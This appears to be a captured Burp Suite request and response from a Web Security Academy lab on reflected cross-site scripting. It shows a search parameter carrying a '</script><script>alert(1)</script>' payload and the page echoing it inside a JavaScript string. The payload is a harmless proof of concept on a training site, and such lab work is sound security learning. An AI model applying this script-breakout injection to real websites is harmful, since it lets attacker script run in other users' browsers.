 Request
Pretty Raw Hex
\n
1 GET /?search=whatever'</script><script>alert(1)</script> HTTP/2
2 Host: 0a3f00260451942a80f1a891007c00ac.web-security-academy.net
3 Cookie: session=rc2Qg1I5WKrWstDy1zeIaz0jrUmp3tLD
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a3f00260451942a80f1a891007c00ac.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render
64 </g>
65 </svg>
66 </a>
67 </div>
68 </div>
69 </section>
70
71 <script src='/resources/labheader/js/completedLabHeader.js'>
</script>
</div>
72 <div theme="blog">
73 <section class="maincontainer">
74 <div class="container is-page">
75 <header class="navigation-header">
76 <section class="top-links">
77 <a href=/>Home
</a>
<p>
|
</p>
78 </section>
79 </header>
80 <header class="notification-header">
81 </header>
82 <section class=blog-header>
83 <h1>
0 search results for 'whatever&apos;&lt;/script&gt;&lt;script&gt;alert(1)&lt;/script&gt;'
</h1>
84 <hr>
85 </section>
86 <section class=search>
87 <form action=/ method=GET>
88 <input type=text placeholder='Search the blog...' name=search>
89 <button type=submit class=button>
Search
</button>
90 </form>
91 </section>
92 <script>
93 var searchTerms = 'whatever\'</script><script>alert(1)</script>';
94 document.write('<img src="/resources/images/tracker.gif?searchTerms='+encodeURIComponent(searchTerms)+'">
');
95 </script>
96 <section class="blog-list no-results">
97 <div class=is-linkback>
98 <a href="/">